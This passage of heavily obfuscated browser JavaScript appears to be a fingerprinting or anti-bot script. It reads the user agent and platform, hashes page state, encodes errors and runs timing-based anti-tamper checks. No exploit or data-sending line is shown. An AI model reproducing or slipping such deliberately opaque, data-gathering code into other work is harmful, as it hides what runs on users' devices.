ap(aG,ar);},'cITLL':function(ap,aG){return ap+aG;},'pwJSN':function(ap,aG){return ap+aG;},'ReXOT':'ZwUd','UHDCw':function(ap,aG){return ap!==aG;},'fKQiS':as(0x225),'hWLNe':'tZ@a','zPdtU':as(0x1eb),'AUTme':as(0x1e0),'tVcqj':function(ap,aG){return ap+aG;},'vsVFz':function(ap,aG,ar){return ap(aG,ar);},'KlFwD':'#kes','jyhcx':function(ap,aG,ar){return ap(aG,ar);},'vLBIC':function(ap,aG,ar,aU,aK,aq){return ap(aG,ar,aU,aK,aq);},'HgXOH':function(ap,aG){return ap+aG;},'PRchv':function(ap,aG,ar){return ap(aG,ar);},'SkNCA':as(0x1ec),'aBnYE':as(0x1a9)},aR,an,aT,ad,aS,ak,ao,aX;function ae(ap,aG,ar,aU,aK){var aq=as,aw=aF[aq(0x1fc)](ar?0x1:0x0,aK),t0=[aG,J[aF[aq(0x17c)](av,0x5e,aq(0x183))](ap),aU[av(0x34,aq(0x1c1))](0x10),aw[av(0x34,aq(0x1c1))](0x10),J[av(0x5e,aq(0x183))](J[aF['BVVwF'](av,0x40,aq(0x157))][av(0x63,aF['PXnJE'])]),J[av(0x5e,'zO9H')](J[av(0x61,'PMj@')][av(0x52,aq(0x1e6))]),J[aF[aq(0x16f)](av,0x5e,aq(0x183))](aQ[av(0x4c,aF['wiYPV'])](z,z,z))];return aF[aq(0x192)](aT,t0[av(0x57,aq(0x236))](av(0x2c,aq(0x182))));}ab=a0[av(0x5c,'FVQi')](ab),ab||(ab=z),aB||(aB=z),aR=av(0x53,as(0x1bb)),an=aB!=null&&aF[as(0x241)](aB,z),aT=function(ap){var aG=as,ar,aU,aK,aq,aw,t0,t1,t2,t3=z,t4=z,t5=0x0,t6=at[av(0x54,aF[aG(0x1d6)])][av(0x29,'HEqZ')],t7=t6;for(t2=ap;t5<t2[av(0x3a,aF[aG(0x19c)])];)aq=(ar=t2[av(0x59,aG(0x19a))](t5++))>>0x2,aw=aF[aG(0x164)](aF[aG(0x219)](0x3,ar)<<0x4,(aU=t2[aF[aG(0x16f)](av,0x59,aF['ARHUL'])](t5++))>>0x4),t0=aF['uZHrZ']((0xf&aU)<<0x2,(aK=t2[aF[aG(0x230)](av,0x59,aG(0x19a))](t5++))>>0x6),t1=0x3f&aK,J[av(0x60,aG(0x1d2))](aU)?t0=t1=0x40:J[av(0x60,'mv&8')](aK)&&(t1=0x40),t4=aF[aG(0x15c)](aF[aG(0x1fd)](t4,t6[av(0x2d,aG(0x1d3))](aq))+t6[av(0x2d,'ZwUd')](aw),t6[av(0x2d,'ZwUd')](t0))+t6[av(0x2d,aF[aG(0x175)])](t1);return J[av(0x5e,'zO9H')](t4);},ad=at[aF[as(0x16f)](av,0x4e,aF[as(0x176)])](),ad&&(at[av(0x46,aF['hWLNe'])]()?aR=aH(ad[aF[as(0x230)](av,0x3f,as(0x1ca))]()):(aS=ad[av(0x58,aF[as(0x20b)])]()?ad[av(0x49,aF['AUTme'])]()+at[av(0x54,aF[as(0x1d6)])][av(0x2b,as(0x18b))]+ad[av(0x42,as(0x19e))]():aF[as(0x1bd)](ad[av(0x49,aF[as(0x21e)])](),ad[aF[as(0x232)](av,0x42,as(0x19e))]()),aR=a2[av(0x35,aF[as(0x22d)])](at[av(0x3c,as(0x20d))](),aS))),ak=at[aF[as(0x215)](av,0x45,as(0x168))](),ao=at[av(0x3e,as(0x1e9))](),aX=aF[as(0x1c9)](ae,ab,aj,an,ao,ak),aD(aF[as(0x23e)](aR+aF[as(0x16c)](av,0x47,as(0x173))+at[av(0x4b,as(0x196))]()[av(0x62,aF[as(0x1cf)])]()+av(0x31,aF[as(0x1e8)]),aX)),new J[(av(0x44,'kob9'))](aB)();});function ag(as,aF){var aR=aI();return ag=function(an,aT){an=an-0x155;var ad=aR[an];return ad;},ag(as,aF);}function aI(){var as=['join','sfsSM','fRFEj','shift','8bACRjG','WRddTSkoW47dJmkwv8kdstX9W5SiW5W','WOBdQmoYACkQWQxdPSkxEbXLW67cI8kNoG','qVNmY','WPf8WOudo8oxD8klW5hdNv3cGCkdWOz+WQHIhfvc','cDC^','jXTIl','tVcqj','ftAnc','FRwwk','qmoIDCkoWQVcTWdcMCkIWRu','RUj!','t8orpmowWOddKdzgWP0NWRddNq','fromCharCode','hOYem','3599290afHoAG','aUdYb','qq0i','vcmek','vLBIC','Bfo4','OQKUA','W4q','DSCyC','W4a','SkNCA','se9&','W6pcMCo8uW','mv&8','ZwUd','zjyD','WQ4P','pWCLZ','c4fQ','w8kxW59vWOyv','b@T7','FrxfP','LiVLu','^^lJ','fgYMS','W5C','W7dcN1mKsqpdOSkyW65u','ifOD','KNjXN','116VcQJHS','WOS','ocJcp','IzVaS','5R8d','kob9','aBnYE','OmvX','lwzAe','LK%J','YPLD','vmGcj','JWOKo','oHVcKNjoe8kRE2jSWQ0','WPBcQweHgmk2hY4qWQBdKWJcKIRcGmk6dCoZ','QbpDN','PMj@','NDfDa','kgNcSb8','charCodeAt','uvuEi','fn8l','FYAYq','ECousmoLwv3dHCkEWQPS','MZpnZ','evfw','ANfmi','pwJSN','hcWvo','W44AkmkdvKNcSW','W5S','00uH','gZNju','charAt','25210SwDQDt','T7#&','xOVSx','YXKGX','tsgdh','iaeoA','KBRCu','zPdtU','jWFoE','UpJc','vWYJW','XMWHt','dSRGV','C!Nq','KUVFc','sXTaP','WQi','jyhcx','EFrkc','sjum','dYmto','Ngzbh','wHFiR','ajfJJ','GrEtK','7uds','AUTme','nyXrd','W6pdISkucmkR','deNdOCoUWRtcRfK','NV^d','vfTjW','J^Y4','WnpW','WrFJK','iynyF','lqgTN','CiNrA','cHoNq','11228lStmAl','zffsA','KlFwD','W5FcNW','4gz4','imZgJ','W4i','vsVFz','Sepp','qxlGn','YqMEl','j!KM','xSoauCkZW6WCDtRdRSoHDmkMWQ/dIZG','Lbqm','wCkHrSo0d0v4jsLA','Tkess','uUpkH','oJlsR','MiUSv','HgXOH','208737OgEXdn','xZbUWQ4LmSohWOT0WQRcGq','UHDCw','lxWVf','ePRWQ','7RB8','sGLfb','dQXiV','XcYjl','RMZ0','cITLL','WRNdUmo9','krljb','iBzHP','VHLxt','Xl0h','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','wqbNs','msoTQ','WO8','IOKv','rApoC','3#mc','WQ/cPrzjW6VdNG','64xg','UMYw','PRchv','W6ldNSovWQuMW6hdRmkfW5OwWObiWO3dLsz3W5zgW4SBhmo5','J63c','iBYTt','prototype','KDH!','push','@J%B','szyI','ReXOT','fKQiS','hwbrt','wFHXs','DmkqEuHM','LOUwT','qkB4','cCMgu','YpsLS','zV&u','rFNHE','urNll','IbtR','k!34','zO9H','length','TwOtZ','LqCyn','FEwIN','E8oqAw8','xkVJI','cSxJD','R8Xv','lCoLhmoimCkQW59j','W7u','YJeQe','CikBR','SWbYJ','hCkiva8kW6pcRmkpBmkwpa','WrYrG','zgaTF','8220136uvPDBG','4499zbYHfY','Yjzq','W6C','14208ZGxGAp','zalMw','BwUR','NkTY','BPxyb','lpPJr','EN2o','1704khhwBM','Hbzdc','SgMCo','TpEae','vOXCr','aBpCg','pZZRf','jbqZU','vAxBm','tpAsd','Vrp3','gc3dN8kekXBcHa','3444912dtSVJi','W4FdQCo5jmogn1WruHu/mGa','W4JdMmoozMO1rmouW7n6W6FdR2/dLq','slice','W6e','ZtXJj','SjEOW'];aI=function(){return as;};return aI();}}function aV(){var aj,ab,aB,av=(function(){var aD,ag,aI,as=J['document']['getElementsByTagName']('script');for(aD=0x0,ag=as['length'];aD<ag;aD++)if(as[aD]['src']!=null&&as[aD]['src']['indexOf']('D5B59lfQtbeB058')>-0x1)return aI=as[aD]['src']['indexOf']('?s='),aI>-0x1?as[aD]['src']['substring'](aI+0x3):null;return null;}());(aZ['M']()||a2['H'](av))&&(af=at['D']['F'],aj=aZ['M']()?aZ['M']():av,ab=function(){J['setTimeout'](function(){aE(aJ['V'](0x1),z,aZ['K']());},0xa);},aB=function(){var aD;try{aD=a2['X'](J['JSON']['stringify'](at['J']()),at['q']())+z;}catch(ag){}aD==null||aj!=aD?ab():J['setTimeout'](aB,0x7d0);},J['setTimeout'](aB,0x7d0));}J['J2To2'+aN]&&J['J2To2'+aN]['X'+aN]||(Z=typeof Q,z=[]['join'](),Y='|',W=typeof Y,B=typeof{},G=typeof Y['length'],q=typeof!Z,a0={'T':function(aj){return aj!=null&&typeof aj===B&&a2['H'](aj['stack'])&&a2['H'](aj['message'])?J['btoa'](J['encodeURIComponent'](aj['message']))+(aj['stack']!=null?Y+J['btoa'](J['encodeURIComponent'](aj['stack'])):z):aj;}},a1=typeof a0['T'],a2=(function(){var aj,ab,aB,av,aD,ag=function(){return+new J['Date']();},aI=J['Object']['prototype']['toString']['call']([]),as=J['Object']['prototype']['toString']['call']({}),aF=J['Object']['prototype']['toString']['call'](z);function aR(){var ao=ag(),aX=J['Math']['random']()*0x7fffffff,ae=J['Math']['random']()*0x7fffffff,ap=(ao^aX)+(aX<<0x7^ae)|0x0;return ap;}function an(ao){var aX,ae,ap,aG,ar=[];for(aX=0x0,ae=ao['length'];aX<ae;aX++)ap=ao['charCodeAt'](aX),ap<0x80?ar['push'](ap):ap<0x800?(ar['push'](0xc0|ap>>0x6),ar['push'](0x80|ap&0x3f)):ap<0xd800||ap>=0xe000?(ar['push'](0xe0|ap>>0xc),ar['push'](0x80|ap>>0x6&0x3f),ar['push'](0x80|ap&0x3f)):(aX++,aG=((ap&0x3ff)<<0xa|ao['charCodeAt'](aX)&0x3ff)+0x10000,ar['push'](0xf0|aG>>0x12),ar['push'](0x80|aG>>0xc&0x3f),ar['push'](0x80|aG>>0x6&0x3f),ar['push'](0x80|aG&0x3f));return ar;}function aT(ao,aX){return ad(an(ao),aX);}function ad(ao,aX){var ae,ap,aG,ar,aU,aK,aq,aw=function(t0,t1){var t2=t0>>>0x10&0xffff,t3=t0&0xffff,t4=t1>>>0x10&0xffff,t5=t1&0xffff;return t3*t5+(t2*t5+t3*t4<<0x10>>>0x0)|0x0;};for(aX=aX||0x0,ae=ao['length'],ap=0xcc9e2d51,aG=0x1b873593,ar=aX,aU=ae&~0x3,aK=0x0;aK<aU;aK+=0x4)aq=ao[aK]|ao[aK+0x1]<<0x8|ao[aK+0x2]<<0x10|ao[aK+0x3]<<0x18,aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq,ar=ar<<0xd|ar>>>0x13,ar=aw(ar,0x5)+0xe6546b64|0x0;switch(aq=0x0,ae&0x3){case 0x3:aq^=ao[aU+0x2]<<0x10;case 0x2:aq^=ao[aU+0x1]<<0x8;case 0x1:aq^=ao[aU],aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq;}return ar^=ae,ar^=ar>>>0x10,ar=aw(ar,0x85ebca6b),ar^=ar>>>0xd,ar=aw(ar,0xc2b2ae35),ar^=ar>>>0x10,ar>>>0x0;}function aS(ao,aX){var ae,ap;return ae=aj(ao)?aT(ao,aX):ad(ao,aX),ap=(ae>>>0x0)['toString'](0x10)['toUpperCase'](),ab(ap,0x8,'0');}function ak(){var ao=new J['Date'](ag()),aX=ab(ao['getHours']()['toString'](),0x2,'0'),ae=ab(ao['getMinutes']()['toString'](),0x2,'0'),ap=ab(ao['getSeconds']()['toString'](),0x2,'0'),aG=ab(ao['getMilliseconds']()['toString'](),0x3,'0'),ar=aX+ae+ap+aG,aU=J['parseInt'](ar,0xa)['toString'](0x10);return aU;}return aj=function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aF;},ab=function(ao,aX,ae){var ap,aG,ar;if(ao=J['String'](ao),ae=ae==null?'\x20':J['String'](ae),ap=J['parseInt'](aX,0xa)||0x0,ao['length']>=ap)return ao;aG=ap-ao['length'],ar=ae;while(ar['length']<aG)ar+=ar;return ar['slice'](0x0,aG)+ao;},aB=function(ao){return J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('function')!=-0x1;},av=function(ao){var aX,ae=ao['split'](z),ap=ae['length'];for(aX=0x0;aX<ap;aX++)ae[aX]=J['String']['prototype']['charCodeAt']['call'](ae[aX],0x0);return J['Uint8Array']['from'](ae);},aD=function(ao,aX){var ae,ap,aG,ar,aU=av(aX),aK=aU['length'],aq=0x0;for(ae=0x0,ap=ao['length'];ae<ap;ae++){if(ae+aK>ap)break;for(aG=!0x0,ar=0x0;ar<aK;ar++)if(ao[ae+ar]!==aU[ar]){aG=!0x1;break;}if(aG){aq=ae;break;}}return aq;},{'G':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aI;},'W':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===as;},'H':aj,'B':ab,'$':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Z':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':aB,'nn':av,'tn':aD,'X':aS,'rn':aT,'S':ak,'en':function(ao){var aX,ae,ap,aG;if(typeof ao!==B)return ao;if(a2['G'](ao)){for(aX=[],ae=0x0,ap=ao['length'];ae<ap;ae++)aX[ae]=this['en'](ao[ae]);return aX;}for(aG in(aX={},ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,aG)&&(aX[aG]=this['en'](ao[aG]));return aX;},'un':ag,'fn':aR,'cn':function(ao,aX){var ae,ap,aG=[];for(ae=0x0;ae<ao;ae++)for(aG[ae]=[],ap=0x0;ap<aX;ap++)aG[ae][ap]=0x0;return aG;},'an':function(ao,aX,ae){var ap=ae>0x0?ae|0x0:0x0;return ao['substring'](ap,ap+aX['length'])===aX;},'ln':function(ao,aX,ae){return(ae===Q||ae>ao['length'])&&(ae=ao['length']),ao['substring'](ae-aX['length'],ae)===aX;},'P':function(ao,aX){return aX['indexOf']('https://')===0x0||aX['indexOf']('http://')===0x0?aX:(ao['charAt'](ao['length']-0x1)=='/'&&(ao=ao['substring'](0x0,ao['length']-0x1)),aX['charAt']()=='/'&&(aX=aX['substring'](0x1)),ao+'/'+aX);},'sn':function(ao){var aX,ae;if(ao==null||typeof ao!==B)return[];for(ae in(aX=[],ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,ae)&&aX['push'](ae);return aX;},'hn':z};}()),a3=am,a4='RegExp'in J?J['RegExp']:Q,a5=z,a6=z,a7=z,a8='document'in J?J['document']:Q,a9='navigator'in J?J['navigator']:Q,aa='performance'in J?J['performance']:Q,a9&&'userAgent'in a9&&(a5=a9['userAgent']['toLowerCase']()),a9&&'appVersion'in a9&&(a6=a9['appVersion']['toLowerCase']()),a9&&'platform'in a9&&(a7=a9['platform']['toLowerCase']()),at=function aj(ab){function aB(){var tQ=['llrL','rwJcx','3842276rUrJIT','IgImz','jJEkA','uQJkg','3Pzs','W4W','YVkWw','MyaPw','&OjO','W6lcVG','Jsvbv','2bVY','MyVHs','UkOBg','WQmF','WQ1eASkRW5OyW6ayWPlcHSk7W5W','WQyM','Y9Qa','AVtuF','78054SoHbFe','rzHXV','oZa','TRJrH','oZHbWO3dQtxdH8o4FG','W6dcPmogW5BdTG','FasB','ZxUNJ','Eg4','CxWh','enSsL','lxOqz','WQrA','Ibqje','sKLu','yKzZ','BhdoK','whpSz','W7a','XhFXQ','QDqS','ZAEw','ksTKh','3457820eFvhMH','cMHXd','whcaW','glGto','fbcU','nIPNV','gVOyI','B4ct','toEiB','wKjTb','TiWLg','EBhRY','uqnyu','IGNGk','ECo7','esko','mOFF','P9b7','AkPUV','VNYD','g#c!','Lnyfk','TbdNm','LCfbO','wIgur','WnbQ','dpJhJ','WMObd','tbQf','zHloV','wqxTA','FunB','LHNGQ','iy0%','bzu&','6aJn','WRP+zKOUpdxcNY7dV8knWPFcRmoSW70dWPTQwCkT','uusy','pknol','amccd','AuZd','mIUzX','dSoa','UWVRw','zSgRF','YSotk','bTVUw','fsG&','ntMwI','hMe','YCP1','v0b4WRq','lYDDX','dhusWRXiCgNcGeSdWOpcKIPOy8kBWRFdMCoUWRTjWRTCySkvzhBcRSkyqcCep8k6ehxdSSk2W7DCWR3cMZFcIXZdRq3cVG','zoiF','prototype','wbNwA','R2lK','WOi','WO0','WPhcMSogDf7cMg8O','kXgQ','ahbfL','WOdcNttcQ8kqWOCOk8obdLTq','5nBV','ZgPv','PvaBK','p1j&','YUSRI','W7FcQq','g8oA','laC','pTPKy','sYjBd','gSon','T9yT','pqRHV','o^Aw','UYGNR','KgUsr','split','WQTSrmkcdCkoW4ZcKrVdRCk5WQq','%fGI','bAseL','piUm','mzjvs','NDzTk','JSAjj','NfAzj','DHVUE','charCodeAt','gPakE','TuSyf','19629enhwxi','WQ0','FyyYV','bt9O','C8kmC8oE','6768IlvcVh','BfjeQ','fHEV','oVKgR','A^@H','ftYsV','DjEqB','rIW','tmfiK','qqDNw','BJuoe','wN34','BCo+','SvgbB','xEg&','hNCCi','YC!2','ECZlu','W6OGW4fCWP7dKg9IaCkDWQhdGhhcLmon','zSoTy','weARv','e8ki','OkjPE','ckAZo','pvF7','KINY','WPaV','WO3dHG','AEZZL','Q8aW','IPUwg','&gPK','WOO','mruAg','pqm','CzfoI','gvLav','W7hcOXNdMg/dLG','Yxhix','W5CPcSowWPRdUW','fSmZC','Jaask','6Lo1','igCws','WQFcUmkZjHezW7TBWROgW7q','k8ot','XZQTl','EnING','SuAK','GrsTY','DvRM','BEULm','ECEBd','noowC','WRddRq','taa','mMpdImoPW5WzW4jXWPFcRvmDWPaIW6pcU3ypWOS3gSkDWPjnW4RcT8obEJ/cJCojbSoas8kcW7hcH8obbxdcGZy9pKxdL2xdPCkIW7OzWQ1KoK97irtdT8oFW4PEW4dcJCkb','WRdcS8kRW6CuW4VdVNPbW77dQCodEr8','ags0','Wpsos','ciawG','yaJpL','kSkAWRxdRSo6WO1OWQBcUWO','Yuk3','SlGgo','rKWPy','HTGsF','JNSr','phOOS','@lcf','Eck1','JgQOX','kPErH','%UXm','WPNdJCksW6GJgWZdQWG0','wfrKq','AxuW','&HU%','atme','fOlng','ZKUND','XDypw','fromCharCode','%W^H','DrtJ','fzDT','cmhDm','push','h1Hq','vsPvo','AKS','mnYC','imRFP','NRaSK','OzeCa','W7tdSd86W4ug','LwJvP','IDLbH','NRDBS','tbO','@Dqn','IgcFU','@%wb','BjbOI','slice','^TVT','WsFKm','ljuTS','dSkL','UyKcH','kea','cAMs','qaeWnmkwWP7cVCo6W6OvW7Sg','JOEti','DZpm','zwDEL','zUDCL','ljpOg','FzGnM','9!Fg','WR/dPG','upnzX','owYXc','nhXg','LD1u','oAeov','UCkFr','HyEjP','DYwoX','W5xcLmkqW4dcQSko','ORvPG','WRBcGupdM8o6W4xdOmk+wmkR','1622325PEqNys','emw6','mqTjV','mDSgB','NsYxA','HMSOF','bsJXq','EMooV','W53dHG','WRpcTG','bFD#','TKIzU','lPbBc','W6DodSkg','QvLgd','2za%','WP4','kRdrT','AnDAg','uByPa','UYuNr','W7VcRa','HVbg','W6G','HmNV','&saX','fNsPk','W5a9','k2ZM','fqYfr','EABlX','cWcud','VvJIh','XKDuc','a^%k','Ajiv','PmDrj','WQa','W4vg','2648604MlwyjU','2WOt','TkWez','qp3v','Alzsf','9Iqr','fQ9c','BdcAd','QYnbm','IqDjB','atkGB','W5Lt','16H&','5@37','L!2%','X8Ez','Yo%Z','qLoFI','&6Aw','iPLdN','GApP','!tAn','N6ZU','pCoc','W4/cSq','u0Dv','AWQOZ','au0','W4q','HBlza','PCEp','fnGVs','4mFc','fubIq','nJqcT','WRpdPSkyhKzpW4G','jZ4','Bzscl','FJYJi','BCSKf','PsmkD','W7i','ov3cT8kJW7VdPmkRrmkSW4hcRa','rAyEk','tCVau','FuyN','odEME','jT2O','cxFdg','WQaSpCkZW6mdgSoJW5BcQCkHvW','pkFkf','hGBkj','MXhQ','OyHUe','cfYBz','i9!!','lspcKJVdVflcJIGd','enOeS','HGVl','MSUYp','jjng','VHolh','pmkuW5/dRW','ofSL','4819188chkxDG','NexLT','ElZhr','EISfQ','GItiZ','DzEWs','muncb','evfw','nN&t','W4OJ','l6S!','wbkHp','WQW','9IQw','KyfCu','ywRb','rK1K','CVREf','pDkIm','gAmsi','Z4gw','OXTxI','RmWse','pLKoB','yazcr','rnwBK','WONdMW','mUMCh','ku62','vFIlA','YtlWn','sNpQZ','I#YJ','JegOw','oNrJj','HwF2','NlbnQ','BIXwN','oUVaq','W6JdJa','CCoS','16paBUEq','GDWlY','zfXEX','VaAnd','WShoZ','RtrvV','aFotc','EGaIZ','nGyxS','BFVYT','WRu','QRBUJ','qKtcNInbW6enWRe5A2ddGCkRqX7dHsq6wLPiw8omWR/cJ8k5awxdO8oCWPSEbN8slmklumoou1NcKmkVW4fIcf4GdH3dNHpdTumjW6bvW40jW6PxWOtdSfFdTG','JiFXf','zmkK','xBuau','vIZDe','UDC&','4yFb','ooWyA','RKYWF','cCCwH','d8kY','WR8','FSNf','XXqcX','yrWLr','Vgtm','W6a','QJ^b','rYBH','B8kO','WTggQ','WReR','peI8','WQ/cQG','QQtEf','V8Y5','lkxd','eWVme','RX3E','EOLLP','UXV9','guyWc','VFhQi','W4G','VUdJq','WRtdPG','aiBJO','DHOPP','TT3S'];aB=function(){return tQ;};return aB();}function av(tQ,tO){var tf=aB();return av=function(tZ,tz){tZ=tZ-0x10f;var th=tf[tZ];return th;},av(tQ,tO);}var aD=av;(function(tQ,tO){var tf=av,tZ=tQ();while(!![]){try{var tz=-parseInt(tf(0x27e))/0x1*(parseInt(tf(0x236))/0x2)+-parseInt(tf(0x1a6))/0x3+parseInt(tf(0x26b))/0x4+-parseInt(tf(0x295))/0x5+-parseInt(tf(0x20d))/0x6+parseInt(tf(0x1cd))/0x7+parseInt(tf(0x122))/0x8*(parseInt(tf(0x11d))/0x9);if(tz===tO)break;else tZ['push'](tZ['shift']());}catch(th){tZ['push'](tZ['shift']());}}}(aB,0x7ff42));var ag=function(tQ){var tO=av,tf={'qLoFI':tO(0x13b),'sYjBd':function(tH,tL){return tH===tL;},'rQlcI':tO(0x211),'fSmZC':function(tH,tL){return tH+tL;},'VHolh':function(tH,tL){return tH*tL;},'VaAnd':function(tH,tL){return tH!==tL;},'ONSio':function(tH,tL){return tH%tL;},'OXTxI':tO(0x22e),'kRdrT':function(tH,tL){return tH-tL;},'odEME':function(tH,tL){return tH+tL;},'vFIlA':function(tH,tL){return tH+tL;},'NexLT':function(tH,tL,tW){return tH(tL,tW);},'tmfiK':'DAyvt','NRaSK':tO(0x163),'Yxhix':function(tH,tL){return tH(tL);},'nlwIK':tO(0x17c),'TRJrH':'WONcSq','XKDuc':tO(0x263),'yazcr':tO(0x159),'bTVUw':tO(0x28a),'EpZPe':'WRe','KfSXH':tO(0x234),'SvgbB':tO(0x18e),'LHNGQ':tO(0x1f6),'CZCfu':tO(0x255),'ftYsV':tO(0x235),'HBlza':tO(0x27b),'hZOMU':'DCoA','GkcwL':tO(0x1cb),'guyWc':'cmoVymktWRldISkWWRaBfa','IDLbH':'Awa','UWVRw':tO(0x24c),'NlbnQ':tO(0x27a),'cCCwH':'W505','Jsvbv':tO(0x242),'igCws':tO(0x265),'irQJJ':tO(0x290),'EOLLP':tO(0x282),'eWVme':tO(0x1f1),'ZJKFj':tO(0x2b9),'mDSgB':tO(0x227),'KyfCu':tO(0x147),'aFotc':tO(0x1ae),'cMHXd':tO(0x1fe),'DYwoX':tO(0x19a),'cfYBz':tO(0x2d4),'GrsTY':'pH/dIhW','atkGB':'WQWR','cxFdg':tO(0x15a),'yaJpL':tO(0x192),'fNsPk':'jIpcNG','QkdGX':'W7u','oUVaq':tO(0x142),'SlGgo':tO(0x1e5),'UyKcH':tO(0x1b3),'RmWse':'W6lcVG','cicQr':tO(0x15b),'fubIq':'WP4','vFwBK':tO(0x280),'hNCCi':tO(0x2a4),'uQJkg':tO(0x21f),'GXmiA':tO(0x1b9),'enSsL':function(tH,tL){return tH+tL;},'ntMwI':function(tH,tL){return tH+tL;},'pTPKy':function(tH,tL){return tH+tL;},'KgUsr':function(tH,tL){return tH+tL;},'EXbIl':function(tH,tL){return tH+tL;},'ECZlu':function(tH,tL){return tH+tL;},'WsFKm':function(tH,tL){return tH+tL;},'NRDBS':function(tH,tL){return tH+tL;},'rwJcx':function(tH,tL){return tH+tL;},'CVREf':tO(0x2bd),'jJEkA':tO(0x1b0),'OzeCa':function(tH,tL,tW){return tH(tL,tW);},'ZKUND':'RX3E','owYXc':tO(0x1c2),'pkFkf':tO(0x287),'sCxga':tO(0x2a9),'VmmHk':function(tH,tL,tW){return tH(tL,tW);},'BfjeQ':function(tH,tL,tW){return tH(tL,tW);},'zUDCL':function(tH,tL,tW){return tH(tL,tW);},'UkOBg':function(tH,tL,tW){return tH(tL,tW);},'zwDEL':function(tH,tL,tW){return tH(tL,tW);},'gAmsi':function(tH,tL,tW){return tH(tL,tW);},'MyaPw':'Ajiv','Lnyfk':function(tH,tL,tW){return tH(tL,tW);},'KELuz':'b&^#','TkWez':function(tH,tL,tW){return tH(tL,tW);},'UYGNR':tO(0x2ba),'UCkFr':function(tH,tL,tW){return tH(tL,tW);},'OkjPE':function(tH,tL,tW){return tH(tL,tW);}};function tZ(tH){var tL=tO,tW=[];for(var tA=0x0,tE=tH['length'];tA<tE;tA++){if(tf[tL(0x2de)](tf['rQlcI'],tL(0x211)))tW[tL(0x179)](String['fromCharCode'](tf[tL(0x14a)](tf['VHolh'](tH['charAt'](tA)[tL(0x11a)](0x0),0x4),0x70)-0x4));else return _0x226dab(_0x2454a4)[_0x342ad6[_0x552234(0x3b,tf[tL(0x1de)])]];}return tW['join']('');}var tz=0x0,th=tz,tM=tz,tY=tz,tN=tz,tm,tC=tz,tu=tz,ty=0x3;function tl(tH,tL){var tW=tO,tA={'DzEWs':tW(0x169),'LCfbO':function(tb,tB){return tb%tB;},'WTggQ':function(tb,tB){return tb<tB;},'NtZUI':function(tb,tB){return tb+tB;},'UBOnT':function(tb,tB){return tb^tB;}},tE=tL[tW(0x18a)](tH,tH),tV=ti(),tj=function(tb){var tB=tW,tv={'CcZRv':tB(0x1ce)};return tA[tB(0x212)]==='JgQOX'?(ti['prototype'][ti[tB(0x2cc)][tE][0x0]]=+new ti[(tB(0x2cc))][tE][0xd](),tV[tb]):_0x3be7a8(_0x74908)[_0x4484f7[_0x503e78(0x31,tv['CcZRv'])]];};return tl=function(tb,tB){var tv=tW,tD={'EnING':function(tS,tk){var to=av;return tf[to(0x239)](tS,tk);},'KqVUJ':function(tS,tk){return tS-tk;},'Bzscl':tv(0x2c2),'enOeS':function(tS,tk){return tf['ONSio'](tS,tk);},'IGNGk':function(tS,tk){var to=tv;return tf[to(0x20a)](tS,tk);},'gVOyI':function(tS,tk){return tS*tk;},'BFVYT':function(tS,tk){return tS-tk;},'PsmkD':function(tS,tk){return tS+tk;},'gOYXZ':function(tS,tk){return tS+tk;},'FyyYV':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','Gbnnh':function(tS,tk){return tS%tk;},'wKjTb':tf[tv(0x222)],'kXQtp':function(tS,tk){var to=tv;return tf[to(0x1b7)](tS,tk);},'EABlX':function(tS,tk){return tS!==tk;}};tb=tf[tv(0x1b7)](tb,0x24);var tg=tj(tb);if(tl[tE]===undefined){var tI=ti[tv(0x2cc)][tE];tC=!tC?(--ty,0x1):tC,tN=!tN?(--ty,(tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]]+tE)[tI[0x20]](0x9)-0x28):tN,tu=!tu?(--ty,tf[tv(0x1fb)](tl,ar)[tI[0x20]](tY+0xf)-0xa):tu;var ts=tV[tI[0x1e]],tF=function(tS){var tk=tv,to={'sNpQZ':function(P1,P2){return P1+P2;},'TuSyf':function(P1,P2){return tD['KqVUJ'](P1,P2);}};if(tD[tk(0x151)]('eWvrZ',tD[tk(0x1f2)])){for(var tX,te,tp=tE,tG=tE,tr=tp+tF,tU=0x0,tK=0x0,tq=(function(){return++th,th%ts?th:(function(){var P1=av,P2={'bsJXq':function(P3,P4){return P3!=P4;},'gvLav':function(P3,P4){return P3+P4;}};return tM=th,tY++,to[P1(0x22c)](tl,tp)[tI[0x20]](tY+0xf)-0xa!=0x0&&+new tI[0xd]()-ti[P1(0x2cc)][tI[0x0]]<ts*0xe?(ts=!tC||!tN||!tu?th:ts,(function(){var P3=P1;return P2[P3(0x1ac)](P2[P3(0x146)](tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]],tE)[tI[0x20]](0x9)-0x28,0x0)?(ts=ty?th:ts,th):tI[0x2c](th%ts);}())):tI[0x2c](to[P1(0x11c)](ts,tV[tI[0x1e]]));}());}());te=tS['charAt'](tK++);~te&&(tX=tU%(!tq?tq:tD[tk(0x206)](tM+(ts-0x8a),ts))?tD[tk(0x2a2)](tD[tk(0x29b)](!tq?tq:tD[tk(0x206)](tM+tD[tk(0x23f)](ts,0x86),ts),!tq?tq:tD[tk(0x1f5)](tM,ts-0x86)%ts),tX)+te:te,tU++%(!tq?tq:(tM+(ts-0x8a))%ts))&&(tp+=tr[tI[0x20]](tD['gOYXZ'](tK,!tq?tq:(tM+(ts-0x84))%ts))-(!tq?tq:tD['gOYXZ'](tM,ts-0x84)%ts)!=(!tq?tq:(tM+(ts-0x8e))%ts)&&tq?tI[0x15](0xff&tX>>(tD[tk(0x2a2)](-(!tq?tq:(tM+(ts-0x8c))%ts),tU)&(!tq?tq:(tM+(ts-0x88))%ts))):tI[0x2c](tU))){te=t